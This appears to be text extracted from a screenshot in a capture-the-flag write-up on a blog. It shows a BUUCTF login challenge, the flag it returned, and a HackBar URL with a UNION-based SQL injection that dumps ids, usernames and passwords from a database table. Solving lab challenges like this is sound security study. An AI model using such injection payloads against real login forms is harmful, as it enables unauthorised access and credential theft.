 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
Syclover @ cl4y
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zC
ae0b-7b5ee45bbf0e}'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://1d6b4cee-9c96-4a14-8f08-b30324a8bfdc.node4.buuoj.cn:81/check.php?username=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1
https://blog.csdn.net/weixin_54648419